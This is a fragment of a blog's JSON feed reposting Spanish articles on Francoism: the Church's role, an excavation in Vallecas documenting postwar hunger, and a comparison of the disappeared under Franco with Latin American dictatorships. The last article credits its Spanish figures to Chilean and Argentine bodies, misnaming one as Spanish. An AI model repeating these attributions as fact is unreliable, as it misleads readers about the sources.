medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EPaco Robles\u003C\/strong\u003E es una referencia en Memoria \nHistórica y Democrática. Fue secretario de Memoria Histórica y \nDemocrática de la ejecutiva provincial del PSOE de Granada. Militante de\n la Agrupación Socialista de Íllora. Activista de la Memoria Histórica y\n Democrática en redes sociales, investigador documentalista de nuestra \nhistoria reciente, autor del libro \u003Cem\u003E'Los pueblos de Íllora, Memoria Histórica'\u003C\/em\u003E\n y diversas publicaciones digitales de tema memorialista. Coordinó la \nOficina Municipal de Íllora para reunir testimonios y fondos \ndocumentales del periodo 1936-1978. Es habitual colaborador de \u003Cem\u003EEl Independiente de Granada\u003C\/em\u003E, donde ha publicado numerosos artículos en nuestro \u003Cem\u003EForo de la Memoria\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\t\t\t\t\t\t\n\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elindependientedegranada.es\/politica\/franquismo-e-iglesia-legitimacion-regimen-palio\" target=\"_blank\"\u003Eelindependientedegranada.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7032303037048065272\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7032303037048065272?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7032303037048065272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7032303037048065272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/franquismo-e-iglesia-la-legitimacion-de.html","title":"'Franquismo e Iglesia: La legitimación de un régimen bajo palio'"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMivXd6b8Z8hvTBHVINbTPlADxoMtOkxDJVTOrl3tiD702B-Lh91XDgjt4WVzLfJJwLdoqaC81nDiMv5raGeeheP_9NR0UWSP4t0l1z4VTgJm3hNr3q854zmYSoukvS-2afYRQ1u_RRDfNXcICsYRu3Ye5Ak_SCb1azsmDNkOKpJy_bOawvdQBhZTs5DyC\/s72-c\/'Franquismo%20e%20Iglesia_%20La%20legitimaci%C3%B3n%20de%20un%20r%C3%A9gimen%20bajo%20palio'.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6042743588228428583"},"published":{"$t":"2025-11-03T07:30:00.040+01:00"},"updated":{"$t":"2025-11-03T16:35:18.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hambre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":"Cómo documentar la miseria del franquismo "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiso8DMqBmopL18o1a-1kC4M6q9Pln5LPiO8U2KVD76M2RGYnV8jeGcXwyDCw3d_s8kWsmb4jWNUOWjnTavqbCEun6xFZJklUde5_BDp0dbUCYKBvsUmwlPde4Md-Z5HRuPCK8QLNS5IJyC6nm5AQJXwzaTjTVPzu3AVhqelpIevKYra6aZT9NlR9-GZRPo\/s1920\/Co%CC%81mo%20documentar%20la%20miseria%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiso8DMqBmopL18o1a-1kC4M6q9Pln5LPiO8U2KVD76M2RGYnV8jeGcXwyDCw3d_s8kWsmb4jWNUOWjnTavqbCEun6xFZJklUde5_BDp0dbUCYKBvsUmwlPde4Md-Z5HRuPCK8QLNS5IJyC6nm5AQJXwzaTjTVPzu3AVhqelpIevKYra6aZT9NlR9-GZRPo\/s320\/Co%CC%81mo%20documentar%20la%20miseria%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECómo documentar la miseria del franquismo \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EÁlvaro Minguito\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EUn proyecto arqueológico en Entrevías muestra la cara oculta del llamado “milagro económico” español durante la dictadura franquista.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA finales del mes de octubre de 2025 \nconcluían los trabajos de la cuarta y última campaña arqueológica del \nequipo codirigido por el arqueólogo Alfredo González-Ruibal y el \nhistoriador Luis A. Ruiz Casero en el madrileño barrio de Vallecas. \nEste\u0026nbsp;proyecto, que comenzó en\u0026nbsp;2022\u0026nbsp;por iniciativa de la Fundación \nAnastasio de Gracia (hoy renombrada\u0026nbsp;\u003Ca href=\"https:\/\/fundacionlito.es\/\" target=\"_blank\"\u003EManuel Fernández “Lito”\u003C\/a\u003E)\u003Cspan\u003E, tenía como objetivo inicial documentar los bombardeos que sufrió \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Entrev%C3%ADas\" target=\"_blank\"\u003EEntrevías \u003C\/a\u003Edurante\n la guerra, especialmente durante el primer año. En palabras de Ruiz \nCasero, “nos trae aquí el bombardeo de noviembre de 1936, icono \ninternacional de la violencia contra los civiles durante las guerras y \nque inmortalizó Capa con algunas de sus fotografías en este mismo \nlugar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn las primeras campañas se encontraron los \nrestos de las viviendas de los números 6 y 8 de la calle Peironcely, \narrasados por las bombas. El número 10 aún sigue en pie, aunque muy \ndañado, y se encuentra actualmente en proceso de restauración por parte \ndel Ayuntamiento de Madrid. Los trabajos dieron los con muros originales\n de aquellas viviendas, que conservaban en algunos casos hasta un metro \nde altura, pero sobre todo sirvieron para documentar la ocupación \nchabolista tras el fin de la guerra, que se creía completamente arrasada\n y que, como señala González-Ruibal, se había mantenido intacta hasta \nlos niveles de abandono de los años 70.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa última \ncampaña de 2025 ha perseguido dos objetivos concretos. Por un lado, \nlocalizar el cráter de una de las bombas italianas en noviembre 1936, \nvisible en algunas fotografías del año 1943, y por otro, documentar un \nbasurero que estuvo en activo desde los años 20, junto a las viviendas \nprimero y las chabolas tras la guerra. El cráter ha sido localizado pero\n el equipo ha preferido mantener el suelo posterior de las chabolas, de \nunos 12 metros cuadrados y hecho a partir de baldosas hidráulicas \nrecuperadas, para una posible musealización del lugar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Entrevías bombardeo\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/r200\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 200w,\n    \/uploads\/fotos\/r400\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 400w,\n    \/uploads\/fotos\/r600\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 600w,\n    \/uploads\/fotos\/r800\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 800w,\n    \/uploads\/fotos\/r1000\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 1000w,\n    \/uploads\/fotos\/r1500\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 1500w,\n    \/uploads\/fotos\/r2000\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/a4651e0b\/WhatsApp%20Image%202025-10-17%20at%2013.11.11.jpg?v=63929234799%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Imagen aérea de 1943 de la zona donde se han llevado a cabo los \ntrabajos arqueológicos. En el centro de la imagen se observa, junto al \nedificio de la actual parroquia de Entrevías, el cráter de la bomba. \n(Visor cartográfico de la Comunidad de Madrid).\n        \n        \n      \u003C\/span\u003E\u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl trabajo arqueológico desarrollado estos años en Entrevías\n subraya, a partir de los materiales encontrados, una de las grandes \nmentiras del franquismo, la del atraso histórico de las condiciones de \nvida de las clases menos pudientes que se arrastraba desde finales del \nsiglo XIX. Y pone además sobre la mesa del laboratorio ejemplos claros \nde cómo el franquismo condenó a la mayor parte de la población española a\n 20 años de miseria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras la guerra civil, la pésima gestión\n económica de la dictadura provocó escenas de hambruna en nuestro país \ncomparables a las que en los 80 años tuvieron lugar en Etiopía o estos \núltimos años en Gaza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa hambruna que se extiende \nen todo el  país entre el año 1936 y el 1942  es terrible, y afecta \nespecialmente al barrio de Entrevías en Vallecas\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EComo\n indica González-Ruibal: “al excavar los niveles de los años 20 y 30, \nprevios a la guerra, llama la atención la calidad de las construcciones,\n con alcantarillado, electricidad, cuartos de baño…también los objetos y\n restos aparecidos son una combinación de materiales que arrojan la \nimpresión de que aquí vivían distintos grupos sociales, algo común en \naquella época”. Este modelo de “barrios multiclase” desaparece con el \nfranquismo, que promueve además una fuerte segregación social. El centro\n se queda para las clases burguesas y el extrarradio para las clases \ntrabajadoras.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA partir de los objetos encontrados se puede \nobservar como los trabajadores durante la época previa a la guerra \ncomenzaron a mejorar sus condiciones de vida. Vajillas, tazas de té… \npatrones de consumo que se ven también en los restos de alimentos, que \nhasta entonces habían sido privativos de las clases altas, como \ndeterminadas carnes o pescados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos estudios \nconcluyen, a partir de estos restos materiales, que Entrevías no era una\n zona especialmente deprimida antes de la guerra. A partir de 1936, el \nhambre es usada por el bando franquista como arma en todo el estado, \nademás de los bombardeos, y esta práctica se extiende hasta al menos los\n años 60, aunque después nunca llegan a recuperarse los niveles de \nconsumo de principios de siglo. La hambruna que se extiende en todo el \npaís entre el año 1936 y el 1942 es terrible (se estiman en \naproximadamente 200.000 las muertes directamente asociadas a esta \ncausa), y afecta especialmente a este barrio. Incluso se acuña el \nconcepto del “síndrome de Vallecas”, asociado a la carencia de \nnutrientes en la población infantil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa idea, tan \ncomplaciente con el  franquismo, de que en España la clase trabajadora \nvivía casi como en el  antiguo régimen hasta el triunfo de la dictadura y\n el despegue económico  de los 60, se demuestra falsa\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“La\n proyección del franquismo es que la clase obrera comenzó a prosperar en\n los años 60 gracias al empuje de las economías impuestas por la \ndictadura, cuando la realidad es que la clase obrera ya prosperaba desde\n finales del XIX y hasta la 2ª república. Y todo esto desaparece durante\n 20 años y retrocede a situaciones más característicos del siglo XVIII” \nafirma González-Ruibal. Tanto es así que en los 70 la gente aún vivía en\n chabolas sin electricidad ni agua corriente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa \nidea, tan complaciente con el franquismo, de que en España la clase \ntrabajadora vivía casi como en el antiguo régimen hasta el triunfo de la\n dictadura y el despegue económico de los 60, se demuestra falsa. Los \nresultados de esta excavación corroboran lo que señalan historiadores c\u003C\/span\u003Eomo Luis Enrique Otero Carvajal o\u0026nbsp;\u003Cspan\u003ESantos\n Juliá: “lo que define a este decenio no es el comienzo del proceso de \nmodernización, sino la reanudación de una historia paralizada por una \nvoluntad política victoriosa al término de una guerra civil. Pues el \ntriunfo de la rebelión y de la represión que se abatió sobre las clases \nobrera y campesina quebraron todas las tendencias al cambio social \nalumbradas desde principios de siglo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/franquismo\/documentar-miserias-arqueologia-entrevias-vallecas\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6042743588228428583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6042743588228428583?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6042743588228428583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6042743588228428583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/como-documentar-la-miseria-del.html","title":"Cómo documentar la miseria del franquismo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiso8DMqBmopL18o1a-1kC4M6q9Pln5LPiO8U2KVD76M2RGYnV8jeGcXwyDCw3d_s8kWsmb4jWNUOWjnTavqbCEun6xFZJklUde5_BDp0dbUCYKBvsUmwlPde4Md-Z5HRuPCK8QLNS5IJyC6nm5AQJXwzaTjTVPzu3AVhqelpIevKYra6aZT9NlR9-GZRPo\/s72-c\/Co%CC%81mo%20documentar%20la%20miseria%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-899905356110344640"},"published":{"$t":"2025-11-03T06:30:00.012+01:00"},"updated":{"$t":"2025-11-03T06:30:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen de lesa humanidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"Los desaparecidos del franquismo superan la suma de las dictaduras de Chile, Argentina, Perú y Guatemala"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Los%20desaparecidos%20del%20franquismo%20superan%20la%20suma%20de%20las%20dictaduras%20de%20Chile,%20Argentina,%20Per%C3%BA%20y%20Guatemala.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Los%20desaparecidos%20del%20franquismo%20superan%20la%20suma%20de%20las%20dictaduras%20de%20Chile,%20Argentina,%20Per%C3%BA%20y%20Guatemala.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos desaparecidos del franquismo superan la suma de las dictaduras de Chile, Argentina, Perú y Guatemala\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ESe estima que entre 114.000 y 140.000 personas siguen desaparecidas; en \nabril de 1939 había más de 270.000 presos en cárceles y otros 500.000 en\n campos de concentración.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura fascista de Francisco Franco se basó en \nuna represión de enorme magnitud y brutalidad, situándose entre los \nregímenes más crueles del mundo. Según el último recuento oficial del \nGobierno español, entre 114.000 y 140.000 personas siguen desaparecidas \ndesde el franquismo, cifra que supera ampliamente la suma de los \ndesaparecidos en las dictaduras de Chile, Argentina, Perú y Guatemala. \nDatos oficiales de instituciones como el Instituto de Derechos Humanos \nde España (INDH), la Comisión Nacional sobre la Desaparición de Personas\n (CONADEP) y la Dirección General de Búsqueda de Personas Desaparecidas \n(DGBPD) confirman esta cifra. Además, el Estado español es el que más \nfosas comunes documentadas (2.567) tiene en Europa, y el caso es \nespecialmente sangriento, según la Asociación para la Recuperación de la\n Memoria Histórica, ya que no existen investigaciones oficiales sobre \nestos hechos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle\u003E\u003Cdiv\u003E\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa represión de las fuerzas \nfranquistas fue masiva desde el inicio. Se calcula que entre 130.000 y \n150.000 personas fueron ejecutadas o asesinadas sumariamente, según un \ninforme conjunto de la UNED y la Universidad de Castilla-La Mancha \n(UCLM). Solo durante la Guerra Civil (1936-1939) se estima que \nasesinaron a unas 100.000 personas en la retaguardia controlada por los \nsublevados fascistas. El terror no cesó tras el fin de la guerra: en \nabril de 1939, oficialmente había más de 270.000 presos en cárceles, \n500.000 personas en campos de concentración, 90.000 en batallones de \ntrabajo y 47.000 en batallones disciplinarios, según documenta Anthony \nBeevor en su libro \u003Cem\u003EThe Battle for Spain\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas\n comparaciones internacionales son también significativas, situando la \nbrutalidad del franquismo en una liga aparte. Mientras la dictadura de \nAugusto Pinochet en Chile dejó 3.227 asesinados y desaparecidos, y la de\n Argentina está asociada a unas 30.000 desapariciones (según los \ncálculos de las agencias mencionadas), la dictadura española registra un\n mínimo de 114.266 desaparecidos verificados. En Europa, durante la \ndictadura de António de Oliveira Salazar en Portugal (42 años) fueron \nasesinadas unas 200 personas y hubo menos de 30.000 presos políticos \n(según el historiador y ex preso político José Pedro Soares), y la \ndictadura fascista italiana confinó a unas 15.000 personas. Según el \nhistoriador Vincenç Navarro, por cada asesinato cometido por Mussolini, \nFranco cometió 10.000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aparato de terror del franquismo se \nprolongó durante varias décadas mediante la institucionalización de la \ntortura y una red masiva de centros de detención. Investigaciones \nrecientes y los archivos de los campos de concentración franquistas \ndocumentan que entre 1936 y 1947 funcionaron unos 298 campos de \nconcentración. Los historiadores señalan que la tortura fue una práctica\n sistemática, especialmente aplicada por la Brigada Político-Social. Hoy\n en día, pese a las exhumaciones, los cálculos del Gobierno español \nindican que solo se podrán recuperar entre 20.000 y 25.000 cuerpos, \ndejando a decenas de miles en el olvido.\u003C\/span\u003E\u003C\/p\u003E\n\n        \n    \u003C\/div\u003E\n\n\u003C\/article\u003E\n\n\n\n\n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosocialista.net\/2025\/11\/02\/los-desaparecidos-del-franquismo-superan-la-suma-de-las-dictaduras-de-chile-argentina-peru-y-guatemala\/\" target=\"_blank\"\u003Ediariosocialista.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/899905356110344640\/comments\/default","title":"Enviar 